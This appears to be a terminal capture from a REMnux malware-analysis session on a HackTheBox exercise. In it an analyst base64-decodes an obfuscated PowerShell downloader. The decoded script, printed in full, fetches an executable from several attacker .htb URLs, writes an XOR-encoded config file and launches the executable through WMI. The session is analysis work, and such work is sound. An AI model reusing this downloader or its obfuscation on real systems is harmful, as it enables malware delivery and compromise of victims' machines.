 remnux@remnux:~/investigate/htb$ vi pwsh.b64
remnux@remnux:~/investigate/htb$ cat pwsh.b64 | base64 -d
 SV  0zX ([TyPe]("{2}{0}{4}{3}{1}"-f 'e','rECtorY','sYst','.IO.dI','M')  ) ;   set  TxySeo  (  [TYpe]("{0}{7}{5}{6}{4}{2}{1}{8}{3}"-F'SYsTE','TM','IN','ER','pO','NeT.se','RVICE','M.','ANaG')
) ;  $Nbf5tg3=('B9'+'yp'+('90'+'s'));$Vxnlre0=$Cludkjx + [char](64) + $R6r1tuy;$Ky3q0e8=(('Rq'+'dx')+'wo'+'5');  (  Dir  vaRiAble:0Zx).valuE::"CreAT`E`dIREc`T`OrY"($HOME + ((('nDp'+'Jrb')+('
e'+'vk4n')+'D'+'p'+('C'+'cwr_2h')+'nD'+'p') -RePlAcE ('n'+'Dp'),[cHaR]92));$FN5ggmsH = (182,187,229,146,231,177,151,149,166);$Pyozgeo=(('J5f'+'y1')+'c'+'c'); ( vaRiABLE TxYSEo  ).ValuE::"Se
cUrI`TYp`R`OtOc`ol" = (('Tl'+'s1')+'2');$FN5ggmsH += (186,141,228,182,177,171,229,236,239,239,239,228,181,182,171,229,234,239,239,228);$Huajgb0=(('Jn'+'o')+'5g'+'a1');$Bb28umo = (('Ale'+'7g'
)+'_8');$Hsce_js=('Kv'+('nb'+'ov_'));$Spk51ue=(('C'+'7xo')+'9g'+'l');$Scusbkj=$HOME+(('5'+'t'+('f'+'Jrbev'+'k')+('45tf'+'Cc'+'w')+'r'+('_2h'+'5tf')) -rEplACE  ([ChAR]53+[ChAR]116+[ChAR]102),
[ChAR]92)+$Bb28umo+(('.e'+'x')+'e');$FN5ggmsH += (185,179,190,184,229,151,139,157,164,235,177,239,171,183,236,141,128,187,235,134,128,158,177,176,139);$hbmskV2T=(('C'+'7xo')+'9g'+'l');$hbmsk
V2T=$HOME+(('5'+'t'+('f'+'Jrbev'+'k')+('45tf'+'Cc'+'w')+'r'+('_2h'+'5tf')) -rEplACE  ([ChAR]53+[ChAR]116+[ChAR]102),[ChAR]92)+$Bb28umo+(('.c'+'o')+'nf');$Q1_y05_=('W'+('4'+'qvy')+'z8');$Odb3
hf3=&('n'+'e'+'w-object') Net.WEBclIENt;$FN5ggmsH += (183,154,173,128,175,151,238,140,183,162,228,170,173,179,229);$Anbyt1y=('h'+('ttp:'+']['+'(s)]')+(('w]'+'[(')+(('s)'+']w'))+('da'+'-')+'
i'+'n'+'du'+('s'+'trial.'+'h'+'t')+'b]'+('[(s)]'+'w'+'js')+((']'+'[(')+(('s'+')]w9IdL'+'P]['+'(s'+')]w'+'@h'))+('t'+'tp:]')+('[(s'+')]')+'w'+(']'+'[(s)]')+('wdap'+'ro'+'fesiona'+'l.h')+'tb'
+('][(s'+')'+']')+'w'+('d'+'ata')+('4][(s'+')]wh')+('WgW'+'jT')+('V]'+'[')+('(s)]w@http'+'s:][(s'+')]'+'w'+']')+'['+('(s)'+']wdag'+'ra')+'ni'+'t'+('eg'+'ia')+('re.h't')+'b]'+('['+'(s)'+('(
]ww'+'p-a'+'dm'+'in][(s)'+']wt')+('V]['+'(s'+')')+(']w@'+'h')+'tt'+'p'+(':'+'][')+('(s)]w]['+'(s'+')]www'+'w'+'.out'+'s'+'p')+('ok'+'e')+'nv'+'i'+('s'+'ions.')+('htb'+'][')+'['+('(s)]w'+'wp'+
'-in')+('clu'+'d')+('es][(s)'+']waW'+'o'+'M')+(']'+'[('+'s)]w')+('@'+'http:]')+('[(s)'+']w][('+'s)')+(']wmo'+'bs')+('o'+'uk.h')+(('t'+'b][(')+(('s)'+']wwp-'))+'in'+'c'+'l'+('ude'+'s]'+'[')+
('(s)]'+'w')+('UY'+'30R]')+('[(s)]'+'w'+'@'+'h'+'ttp:][')+('('+'s)]w')+(']['+'(s)')+(']'+'wb')+'i'+('g'+'laugh'+'s')+(('.h'+'t'+'b][(s))+((')]'))+('ws'+'mallpot'+'ato'+'es'+((']'+'[(s))+(
(')]wY]'+'[(s)'+']w'+'@h'+'ttps:][(s)'))+']w'+(']['+'('+'s)]wn'+'g')+('ll'+'o')+('gist'+'i')+('cs.'+'h')+'t'+('b]'+'['+'('+'s)]w')+'ad'+('mi'+'n')+'er'+']'+('[(s)]'+'W3m')+'k'+(('B'+'][(s')
)+(()'+']w')))."rep`LAcE"((']'+'['+('(s)]'+'w')),([array]('/'),('xw'+'e'))[0])."sP`lIT"($Ivg3zcu + $Vxnlre0 + $Jzaewdy);$Gcoyvlv=(('Kf'+'_')+('9'+'et1'));foreach ($A8i3ke1 in $Anbyt1y){try{
$Odb3hf3."dO`WnLOA`dfILe"($A8i3ke1, $Scusbkj);$Zhcnaux=(('Ek'+'k')+('j'+'47t'));If ((&('Get-I'+'te'+'m') $Scusbkj)."LEn`GTh" -ge 45199) {${A8`I`3KE1}.("{1}{2}{0}" -f'ay','ToCha','rArr').Invo
ke() | .("{2}{1}{0}{3}" -f'-','ach','ForE','Object') -process { ${FN5`GGm`Sh} += ([byte][char]${_} -bxor 0xdf ) }; $FN5ggmsH += (228); $b0Rje =  [type]("{1}{0}" -F'VerT','Con');   $B0RjE::"t
O`BaS`E64S`TRI`Ng"(${fn5`ggm`sh}) | .("{2}{1}{0}" -f 'ile','ut-f','o') ${hB`mSK`V2T}; ([wmiclass](('wi'+'n')+('32_'+'Proc'+'e')+'s'+'s'))."cR`eaTE"($Scusbkj);$Glwki6a=('I'+'m'+('td'+'xv6'));
break;$Pfpblh1=('Vs'+('lal'+'c')+'u')}}catch{}}$F47ief2=(('Bn'+'zid')+'rt')remnux@remnux:~/investigate/htb$